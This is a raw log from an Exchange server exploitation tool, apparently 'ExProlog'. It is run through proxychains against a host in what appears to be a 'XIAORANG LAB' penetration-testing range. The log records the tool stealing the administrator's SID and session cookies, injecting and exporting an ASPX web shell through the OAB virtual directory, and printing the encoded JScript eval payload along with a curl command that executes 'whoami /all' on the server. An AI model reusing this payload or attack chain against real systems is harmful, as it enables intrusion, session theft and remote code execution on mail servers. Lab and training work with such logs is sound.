 [proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ExProlog
[#] Trying to get target FQDN
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.3.9:443  ...  OK
[+] Got target FQDN: XIAORANG-EXC01
[#] Trying to get target LegacyDN and ServerID
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.3.9:443  ...  OK
[+] Got target LegacyDN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8c
a6ff254802459d9f63ee916eabb487-Administrat
[+] Got target ServerID: b5ebdaa1-b4b3-4b71-ab32-7d03b4955a75
[#] Trying to get target user SID
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.3.9:443  ...  OK
[+] Got target administrator SID: S-1-5-21-533686307-2117412543-4200729784-500
[#] Trying to get target administrator cookie sessions
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.3.9:443  ...  OK
[+] Got target administrator session ID: 1423c835-1052-4c93-8500-7f5d2fedcd10
[+] Got target administrator canary session ID: ZpNNSHberUeg63Q_Kwhl71X4Fl-IxNsI8eA15OJur07_gqkb44BNgHj0zotb8ZT
-ihKrEwB7bTU.
[#] Trying to get target OABVirtualDirectory ID
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.3.9:443  ...  OK
[+] Got target AOB ID: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[#] Trying to inject OABVirtualDirectory Shell
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.3.9:443  ...  OK
[+] Shell are injected
[#] Verifying OABVirtualDirectory Shell
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.3.9:443  ...  OK
[+] AOB Shell verified
[+] AOB Shell payload: http:\/\/ooo\/#%3Cscript%20language=%22JScript%22%20runat=%22server%22%3Efunction%20Page
_Load()%7Beval(Request%5B%22request%22%5D,%22unsafe%22);%7D%3C\/script%3E
[#] Trying to export OABVirtualDirectory Shell
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.3.9:443  ...  OK
[+] Shell are exported
[*] CURL Request:
curl --request POST --url https://172.22.3.9/owa/auth/01keh.aspx --header 'Content-Type: application/x-www-form
-urlencoded' --data 'request=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami /all").stdout.reada
ll())' -k
[*] DONE